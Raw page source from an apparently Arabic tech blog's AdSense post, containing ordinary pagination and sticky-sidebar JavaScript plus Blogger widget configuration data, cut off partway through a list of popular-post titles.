var urlactivepage=location.href;
var home_page="/";

//code
var nopage;var jenis;var nomerhal;var lblname1;halamanblogger();function loophalaman(banyakdata){var html='';nomerkiri=parseInt(numshowpage/2);if(nomerkiri==numshowpage-nomerkiri){numshowpage=nomerkiri*2+1}mulai=nomerhal-nomerkiri;if(mulai<1)mulai=1;maksimal=parseInt(banyakdata/postperpage)+1;if(maksimal-1==banyakdata/postperpage)maksimal=maksimal-1;akhir=mulai+numshowpage-1;if(akhir>maksimal)akhir=maksimal;html+="<span class='showpageOf'>صفحة "+nomerhal+' من '+maksimal+"</span>";var prevnomer=parseInt(nomerhal)-1;if(nomerhal>1){if(nomerhal==2){if(jenis=="page"){html+='<span class="showpage pagnext"><a href="'+home_page+'">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum pagnext"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">'+upPageWord+'</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum pagnext"><a href="#" onclick="redirectpage('+prevnomer+');return false">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum pagnext"><a href="#" onclick="redirectlabel('+prevnomer+');return false">'+upPageWord+'</a></span>'}}}if(mulai>1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}if(mulai>2){html+='  '}for(var jj=mulai;jj<=akhir;jj++){if(nomerhal==jj){html+='<span class="showpagePoint">'+jj+'</span>'}else if(jj==1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+jj+');return false">'+jj+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+jj+');return false">'+jj+'</a></span>'}}}if(akhir<maksimal-1){html+=''}if(akhir<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+maksimal+');return false">'+maksimal+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+maksimal+');return false">'+maksimal+'</a></span>'}}var nextnomer=parseInt(nomerhal)+1;if(nomerhal<maksimal){if(jenis=="page"){html+='<span class="showpageNum pagprev"><a href="#" onclick="redirectpage('+nextnomer+');return false">'+downPageWord+'</a></span>'}else{html+='<span class="showpageNum pagprev"><a href="#" onclick="redirectlabel('+nextnomer+');return false">'+downPageWord+'</a></span>'}}var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}function hitungtotaldata(root){var feed=root.feed;var totaldata=parseInt(feed.openSearch$totalResults.$t,10);loophalaman(totaldata)}function halamanblogger(){var thisUrl=urlactivepage;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}if(thisUrl.indexOf("?q=")==-1&&thisUrl.indexOf(".html")==-1){if(thisUrl.indexOf("/search/label/")==-1){jenis="page";if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write("<script src=\""+home_page+"feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata\"><\/script>")}else{jenis="label";if(thisUrl.indexOf("&max-results=")==-1){postperpage=20}if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write('<script src="'+home_page+'feeds/posts/summary/-/'+lblname1+'?alt=json-in-script&callback=hitungtotaldata&max-results=1" ><\/script>')}}}function redirectpage(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function redirectlabel(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary/-/"+lblname1+"?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function finddatepost(root){post=root.feed.entry[0];var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);var timestamp=encodeURIComponent(timestamp1);if(jenis=="page"){var alamat="/search?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}else{var alamat="/search/label/"+lblname1+"?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}location.href=alamat}

//code
!function(i){i.fn.theiaStickySidebar=function(t){function e(t,e){return!0===t.initialized||!(i("body").width()<t.minWidth)&&(o(t,e),!0)}function o(t,e){t.initialized=!0,0===i("#theia-sticky-sidebar-stylesheet-"+t.namespace).length&&i("head").append(i('<style id="theia-sticky-sidebar-stylesheet-'+t.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),e.each(function(){function e(){n.fixedScrollTop=0,n.sidebar.css({"min-height":"1px"}),n.stickySidebar.css({position:"static",width:"",transform:"none"})}function o(t){var e=t.height();return t.children().each(function(){e=Math.max(e,i(this).height())}),e}var n={};if(n.sidebar=i(this),n.options=t||{},n.container=i(n.options.containerSelector),0==n.container.length&&(n.container=n.sidebar.parent()),n.sidebar.parents().css("-webkit-transform","none"),n.sidebar.css({position:n.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),n.stickySidebar=n.sidebar.find(".theiaStickySidebar"),0==n.stickySidebar.length){var s=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;n.sidebar.find("script").filter(function(i,t){return 0===t.type.length||t.type.match(s)}).remove(),n.stickySidebar=i("<div>").addClass("theiaStickySidebar").append(n.sidebar.children()),n.sidebar.append(n.stickySidebar)}n.marginBottom=parseInt(n.sidebar.css("margin-bottom")),n.paddingTop=parseInt(n.sidebar.css("padding-top")),n.paddingBottom=parseInt(n.sidebar.css("padding-bottom"));var d=n.stickySidebar.offset().top,r=n.stickySidebar.outerHeight();n.stickySidebar.css("padding-top",1),n.stickySidebar.css("padding-bottom",1),d-=n.stickySidebar.offset().top,r=n.stickySidebar.outerHeight()-r-d,0==d?(n.stickySidebar.css("padding-top",0),n.stickySidebarPaddingTop=0):n.stickySidebarPaddingTop=1,0==r?(n.stickySidebar.css("padding-bottom",0),n.stickySidebarPaddingBottom=0):n.stickySidebarPaddingBottom=1,n.previousScrollTop=null,n.fixedScrollTop=0,e(),n.onScroll=function(n){if(n.stickySidebar.is(":visible"))if(i("body").width()<n.options.minWidth)e();else if(n.options.disableOnResponsiveLayouts&&n.sidebar.outerWidth("none"==n.sidebar.css("float"))+50>n.container.width())e();else{var s=i(document).scrollTop(),d="static";if(s>=n.sidebar.offset().top+(n.paddingTop-n.options.additionalMarginTop)){var r,c=n.paddingTop+t.additionalMarginTop,p=n.paddingBottom+n.marginBottom+t.additionalMarginBottom,b=n.sidebar.offset().top,l=n.sidebar.offset().top+o(n.container),f=0+t.additionalMarginTop;r=n.stickySidebar.outerHeight()+c+p<i(window).height()?f+n.stickySidebar.outerHeight():i(window).height()-n.marginBottom-n.paddingBottom-t.additionalMarginBottom;var h=b-s+n.paddingTop,g=l-s-n.paddingBottom-n.marginBottom,u=n.stickySidebar.offset().top-s,S=n.previousScrollTop-s;"fixed"==n.stickySidebar.css("position")&&"modern"==n.options.sidebarBehavior&&(u+=S),"stick-to-top"==n.options.sidebarBehavior&&(u=t.additionalMarginTop),"stick-to-bottom"==n.options.sidebarBehavior&&(u=r-n.stickySidebar.outerHeight()),u=S>0?Math.min(u,f):Math.max(u,r-n.stickySidebar.outerHeight()),u=Math.max(u,h),u=Math.min(u,g-n.stickySidebar.outerHeight());var m=n.container.height()==n.stickySidebar.outerHeight();d=(m||u!=f)&&(m||u!=r-n.stickySidebar.outerHeight())?s+u-n.sidebar.offset().top-n.paddingTop<=t.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==d){var y=i(document).scrollLeft();n.stickySidebar.css({position:"fixed",width:a(n.stickySidebar)+"px",transform:"translateY("+u+"px)",left:n.sidebar.offset().left+parseInt(n.sidebar.css("padding-left"))-y+"px",top:"0px"})}else if("absolute"==d){var k={};"absolute"!=n.stickySidebar.css("position")&&(k.position="absolute",k.transform="translateY("+(s+u-n.sidebar.offset().top-n.stickySidebarPaddingTop-n.stickySidebarPaddingBottom)+"px)",k.top="0px"),k.width=a(n.stickySidebar)+"px",k.left="",n.stickySidebar.css(k)}else"static"==d&&e();"static"!=d&&1==n.options.updateSidebarHeight&&n.sidebar.css({"min-height":n.stickySidebar.outerHeight()+n.stickySidebar.offset().top-n.sidebar.offset().top+n.paddingBottom}),n.previousScrollTop=s}},n.onScroll(n),i(document).on("scroll."+n.options.namespace,function(i){return function(){i.onScroll(i)}}(n)),i(window).on("resize."+n.options.namespace,function(i){return function(){i.stickySidebar.css({position:"static"}),i.onScroll(i)}}(n)),"undefined"!=typeof ResizeSensor&&new ResizeSensor(n.stickySidebar[0],function(i){return function(){i.onScroll(i)}}(n))})}function a(i){var t;try{t=i[0].getBoundingClientRect().width}catch(i){}return void 0===t&&(t=i.width()),t}var n={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"};return t=i.extend(n,t),t.additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,function(t,o){e(t,o)||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),i(document).on("scroll."+t.namespace,function(t,o){return function(a){e(t,o)&&i(this).unbind(a)}}(t,o)),i(window).on("resize."+t.namespace,function(t,o){return function(a){e(t,o)&&i(this).unbind(a)}}(t,o)))}(t,this),this}}(jQuery);

//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1581542668-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7O2ElfZo0Xuu8pu22U_HpRWUlbog:1764959999418';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2696769783175979565','//www.shbaah.com/2015/09/Google-AdSense.html','2696769783175979565');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2696769783175979565', 'title': '\u0627\u0644\u0634\u0628\u062d \u0644\u0644\u0645\u0639\u0644\u0648\u0645\u064a\u0627\u062a', 'url': 'https://www.shbaah.com/2015/09/Google-AdSense.html', 'canonicalUrl': 'https://www.shbaah.com/2015/09/Google-AdSense.html', 'homepageUrl': 'https://www.shbaah.com/', 'searchUrl': 'https://www.shbaah.com/search', 'canonicalHomepageUrl': 'https://www.shbaah.com/', 'blogspotFaviconUrl': 'https://www.shbaah.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-47482168-2', 'encoding': 'UTF-8', 'locale': 'ar', 'localeUnderscoreDelimited': 'ar', 'languageDirection': 'rtl', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0627\u0644\u0634\u0628\u062d \u0644\u0644\u0645\u0639\u0644\u0648\u0645\u064a\u0627\u062a - Atom\x22 href\x3d\x22https://www.shbaah.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u0627\u0644\u0634\u0628\u062d \u0644\u0644\u0645\u0639\u0644\u0648\u0645\u064a\u0627\u062a - RSS\x22 href\x3d\x22https://www.shbaah.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0627\u0644\u0634\u0628\u062d \u0644\u0644\u0645\u0639\u0644\u0648\u0645\u064a\u0627\u062a - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2696769783175979565/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0627\u0644\u0634\u0628\u062d \u0644\u0644\u0645\u0639\u0644\u0648\u0645\u064a\u0627\u062a - Atom\x22 href\x3d\x22https://www.shbaah.com/feeds/722601469218742206/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-2321588011885076', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/d308f4d28acbd8a8', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'key': 'link', 'shareMessage': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Facebook', 'target': 'facebook'}, {'name': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'key': 'blogThis', 'shareMessage': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Pinterest', 'target': 'pinterest'}, {'name': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'key': 'email', 'shareMessage': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ar\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0642\u0631\u0627\u0621\u0629 \u0627\u0644\u0645\u0632\u064a\u062f', 'pageType': 'item', 'postId': '722601469218742206', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisGBIa_WF6kXfjP1vz1eCI1uFCrhpjnT5FmclqehQrXdMqb1T-564mKKKSumlXOlHR4mjvLImXHeZ-neCmUGzwt132F7UdDvFIiXkQdY6rHMOJlbdbAXgj166S1D6xUzme7a-qq7jHVoB1/s72-c/1.JPG', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisGBIa_WF6kXfjP1vz1eCI1uFCrhpjnT5FmclqehQrXdMqb1T-564mKKKSumlXOlHR4mjvLImXHeZ-neCmUGzwt132F7UdDvFIiXkQdY6rHMOJlbdbAXgj166S1D6xUzme7a-qq7jHVoB1/s400/1.JPG', 'pageName': '\u0632\u0648\u062f \u0623\u0631\u0628\u0627\u062d\u0643 \u0641\u0649 \u062c\u0648\u062c\u0644 \u0623\u062f\u0633\u0646\u0633', 'pageTitle': '\u0627\u0644\u0634\u0628\u062d \u0644\u0644\u0645\u0639\u0644\u0648\u0645\u064a\u0627\u062a: \u0632\u0648\u062f \u0623\u0631\u0628\u0627\u062d\u0643 \u0641\u0649 \u062c\u0648\u062c\u0644 \u0623\u062f\u0633\u0646\u0633', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u062a\u0639\u062f\u064a\u0644', 'linkCopiedToClipboard': '\u062a\u0645 \u0646\u0633\u062e \u0627\u0644\u0631\u0627\u0628\u0637 \u0625\u0644\u0649 \u0627\u0644\u062d\u0627\u0641\u0638\u0629', 'ok': '\u062d\u0633\u0646\u064b\u0627', 'postLink': '\u0631\u0627\u0628\u0637 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0645\u062e\u0635\u0635', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0632\u0648\u062f \u0623\u0631\u0628\u0627\u062d\u0643 \u0641\u0649 \u062c\u0648\u062c\u0644 \u0623\u062f\u0633\u0646\u0633', 'description': '\u0645\u062f\u0648\u0646\u0629 \u062a\u0647\u062a\u0645 \u0628\u0643\u0644 \u0645\u0627 \u0647\u0648 \u062c\u062f\u064a\u062f\u060c \u0634\u0631\u0648\u062d\u0627\u062a\u060c \u0623\u062e\u0628\u0627\u0631\u060c \u062d\u0644\u0642\u0627\u062a \u062d\u0635\u0631\u064a\u0629\u060c \u062f\u0631\u0648\u0633 \u0645\u0645\u064a\u0632\u0629', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisGBIa_WF6kXfjP1vz1eCI1uFCrhpjnT5FmclqehQrXdMqb1T-564mKKKSumlXOlHR4mjvLImXHeZ-neCmUGzwt132F7UdDvFIiXkQdY6rHMOJlbdbAXgj166S1D6xUzme7a-qq7jHVoB1/s400/1.JPG', 'url': 'https://www.shbaah.com/2015/09/Google-AdSense.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 722601469218742206}}, {'name': 'widgets', 'data': [{'title': '\u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0639\u0644\u0648\u064a\u0629', 'type': 'LinkList', 'sectionId': 'TMenu', 'id': 'LinkList102'}, {'title': '\u0627\u0644\u0623\u0632\u0631\u0627\u0631 \u0627\u0644\u0625\u062c\u062a\u0645\u0627\u0639\u064a\u0629', 'type': 'LinkList', 'sectionId': 'Social', 'id': 'LinkList103'}, {'title': '\u0627\u0644\u0634\u0628\u062d \u0644\u0644\u0645\u0639\u0644\u0648\u0645\u064a\u0627\u062a (\u0631\u0623\u0633 \u0627\u0644\u0635\u0641\u062d\u0629)', 'type': 'Header', 'sectionId': 'Logo', 'id': 'Header1'}, {'title': '\u0645\u0633\u0627\u062d\u0629 \u0627\u0639\u0644\u0627\u0646\u064a\u0629', 'type': 'HTML', 'sectionId': 'HeadAds', 'id': 'HTML1'}, {'title': '\u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629', 'type': 'LinkList', 'sectionId': 'Main-Menu', 'id': 'LinkList101'}, {'title': '\u0627\u0644\u0642\u0633\u0645 \u0627\u0644\u0623\u0648\u0644', 'type': 'Label', 'sectionId': 'Top-Qesm', 'id': 'Label2'}, {'title': '\u0627\u0644\u0642\u0633\u0645 \u0627\u0644\u062b\u0627\u0646\u064a', 'type': 'Label', 'sectionId': 'Top-Qesm', 'id': 'Label3'}, {'title': '\u0627\u0644\u0642\u0633\u0645 \u0627\u0644\u062b\u0627\u0644\u062b', 'type': 'Label', 'sectionId': 'Top-Qesm', 'id': 'Label4'}, {'title': '\u0622\u062e\u0631 \u0627\u0644\u0645\u0648\u0627\u0636\u064a\u0639', 'type': 'HTML', 'sectionId': 'Recent', 'id': 'HTML108'}, {'title': '\u0627\u0644\u0633\u0644\u0627\u064a\u062f\u0631 \u0627\u0644\u0631\u0626\u064a\u0633\u064a', 'type': 'HTML', 'sectionId': 'Main-Slider', 'id': 'HTML107'}, {'title': '\u0625\u0639\u0644\u0627\u0646 \u0642\u0628\u0644 \u0627\u0644\u0645\u0648\u0627\u0636\u064a\u0639 \u0644\u0644\u0647\u0627\u062a\u0641', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML109'}, {'title': '\u0625\u0639\u0644\u0627\u0646 \u0641\u064a \u0623\u0648\u0644 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML101'}, {'title': '\u0625\u0639\u0644\u0627\u0646 \u0641\u064a \u0648\u0633\u0637 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML102'}, {'title': '\u0625\u0639\u0644\u0627\u0646 \u0628\u0639\u062f \u0641\u0627\u0635\u0644 \u0627\u0644\u0645\u0632\u064a\u062f', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML103'}, {'title': '\u0625\u0639\u0644\u0627\u0646 \u0641\u064a \u0622\u062e\u0631 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML104'}, {'title': '\u0642\u0627\u0626\u0645\u0629 \u062a\u0633\u0645\u064a\u0627\u062a \u0644\u0644\u0647\u0627\u062a\u0641', 'type': 'Label', 'sectionId': 'main', 'id': 'Label101'}, {'title': '\u0631\u0633\u0627\u0626\u0644 \u0627\u0644\u0645\u062f\u0648\u0646\u0629 \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0629', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '722601469218742206', 'title': '\u0632\u0648\u062f \u0623\u0631\u0628\u0627\u062d\u0643 \u0641\u0649 \u062c\u0648\u062c\u0644 \u0623\u062f\u0633\u0646\u0633', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisGBIa_WF6kXfjP1vz1eCI1uFCrhpjnT5FmclqehQrXdMqb1T-564mKKKSumlXOlHR4mjvLImXHeZ-neCmUGzwt132F7UdDvFIiXkQdY6rHMOJlbdbAXgj166S1D6xUzme7a-qq7jHVoB1/s400/1.JPG', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'author', 'label': '\u0627\u0644\u0643\u0640\u0640\u0627\u062a\u0640\u0640\u0628'}, {'name': 'timestamp', 'label': '\u062a\u0627\u0631\u064a\u062e \u0627\u0644\u0646\u0634\u0631'}, {'name': 'comments', 'label': '\u0627\u0644\u062a\u0639\u0644\u064a\u0642\u0627\u062a'}, {'name': 'icons', 'label': ''}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': '\u0627\u0644\u0623\u0642\u0633\u0627\u0645'}]}], 'allBylineItems': [{'name': 'author', 'label': '\u0627\u0644\u0643\u0640\u0640\u0627\u062a\u0640\u0640\u0628'}, {'name': 'timestamp', 'label': '\u062a\u0627\u0631\u064a\u062e \u0627\u0644\u0646\u0634\u0631'}, {'name': 'comments', 'label': '\u0627\u0644\u062a\u0639\u0644\u064a\u0642\u0627\u062a'}, {'name': 'icons', 'label': ''}, {'name': 'labels', 'label': '\u0627\u0644\u0623\u0642\u0633\u0627\u0645'}]}, {'title': '\u0625\u0639\u0644\u0627\u0646 \u0628\u0639\u062f \u0627\u0644\u0645\u0648\u0627\u0636\u064a\u0639 \u0644\u0644\u0647\u0627\u062a\u0641', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML110'}, {'title': '\u0639\u062f\u062f \u0627\u0644\u0645\u0648\u0627\u0636\u064a\u0639', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML105'}, {'title': '\u0646\u0645\u0648\u0630\u062c \u0627\u0644\u0627\u062a\u0635\u0627\u0644', 'type': 'ContactForm', 'sectionId': 'main', 'id': 'ContactForm1'}, {'title': '', 'type': 'HTML', 'sectionId': 'SideTop', 'id': 'HTML3'}, {'title': '', 'type': 'HTML', 'sectionId': 'SideTop', 'id': 'HTML4'}, {'title': '\u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0627\u062a \u0627\u0644\u0634\u0627\u0626\u0639\u0629', 'type': 'PopularPosts', 'sectionId': 'Tab1', 'id': 'PopularPosts1', 'posts': [{'title': '\u0627\u0644\u0627\u0646 \u064a\u0645\u0643\u0646\u0643 \u062a\u0634\u063a\u064a\u0644 \u0623\u0644\u0639\u0627\u0628 PlayStation 2 \u0639\u0644\u0649 \u0647\u0648\u0627\u062a\u0641 \u0627\u0644\u0623\u0646\u062f\u0631\u0648\u064a\u062f \u0645\u0639 \u0647\u0630\u0627 \u0627\u0644\u062a\u0637\u0628\u064a\u0642 \u0627\u0644\u0631\u0627\u0626\u0639', 'id': '201730711898646070'}, {'title': '\u0642\u0645 \u0628\u062a\u062d\u0648\u064a\u0644 \u0627\u0644\u062c\u0647\u0627\u0632 \u0627\u0644\u062e\u0627\u0635 \u0628\u0643 \u0625\u0644\u0649 \u0634\u0643\u0644 \u0623\u0646\u062f\u0631\u0648\u064a\u062f M \u0627\u0644\u062c\u062f\u064a\u062f', 'id': '3727438688920814255'}, {'title': '\u0646\u0633\u064a\u062a \u0643\u0644\u0645\u0629 \u0627\u0644\u0633\u0631 \u0644\u0644\u0645\u0631\u0648\u0631 \u0627\u0644\u0649 \u0627\u0644\u0631\u0627\u0648\u062a\u0631 \u0627\u0644\u062e\u0627\u0635 \u0628\u0643 \u061f \u0625\u0644\u064a\u0643 \u0647\u0630\u0647 \u0627\u0644\u0645\u0648\u0627\u0642\u0639 \u0627\u0644\u062a\u064a \u062a\u0633\u0627\u0639\u062f\u0643 \u0644\u062d\u0644 \u0627\u0644\u0645\u0634\u0643\u0644\u0629', 'id': '7285329021548024014'}, {'title': '\u062a\u0637\u0628\u064a\u0642 profile visitors for facebook \u0644\u0645\u0639\u0631\u0641\u0629 \u0645\u0646 \u064a\u0632\u0648\u0631 \u062d\u0633\u0627\u0628\u0643 \u0639\u0644\u0649 \u0627\u0644\u0641\u064a\u0633 \u0628\u0648\u0643', 'id': '282215989165264528'}, {'title': '\u0645\u0648\u0642\u0639\u064a\u0646 \u064a\u0645\u0643\u0646\u0643 \u062a\u0635\u0641\u062d\u0647\u0645 \u0628\u062f\u0648\u0646 \u0625\u0646\u062a\u0631\u0646\u062a', 'id': '6716449754084548133'}, {'title': '\u0642\u0645 \u0628\u0634\u0631\u0627\u0621 \u0623\u0649 \u0634\u0626 \u062a\u0631\u064a\u062f\u0647 \u0639\u0644\u0649 \u0627\u0644\u0625\u0646\u062a\u0631\u0646\u062a \u0628\u0643\u0648\u0628\u0648\u0646 \u062a\u062e\u0641\u064a\u0636', 'id': '2075818943549614391'}, {'title': '\u0645\u0645\u064a\u0632\u0627\u062a \u0627\u0644\u0625\u0635\u062f\u0627\u0631 \u0627\u0644\u062c\u062f\u064a\u062f \u0645\u0646 \u0646\u0638\u0627\u0645 \u0627\u0644\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0623\u0646\u062f\u0631\u0648\u064a\u062f \x22 Marshmallow 6.0 \x22', 'id': '1108616793399817650'}, {'title': '\u0645\u0648\u0642\u0639 \u0644\u062a\u062d\u0648\u064a\u0644 \u0627\u0644\u062e\u0637 \u0627\u0644\u0639\u0627\u062f\u0649 \u0625\u0644\u0649 \u062e\u0637\u0648\u0637 \u0645\u0632\u062e\u0631\u0641\u0629 \u0648\u0627\u0644\u0643\u062a\u0627\u0628\u0629 \u0628\u0647\u0627 \u0639\u0644\u0649 \u0645\u0648\u0627\u0642\u0639 \u0627\u0644\u062a\u0648\u0627\u0635\u0644 \u0627\u0644\u0625\u062c\u062a\u0645\u0627\u0639\u0649', 'id': '5360771310556459374'}, {'title': '\u0627\u0635\u0646\u0639 \u0635\u0648\u0631 \u062c\u0648\u0627\u0632 \u0633\u0641\u0631\u0643 \u0628\u0646\u0641\u0633\u0643', 'id': '5840661143017144851'}, {'title': '\u062a\u0637\u0628\u064a\u0642 droidsheep \u0627\u0644\u062e\u0637\u064a\u0631 \u0644\u0645\u0639\u0631\u0641\u0629 \u0623\u064a 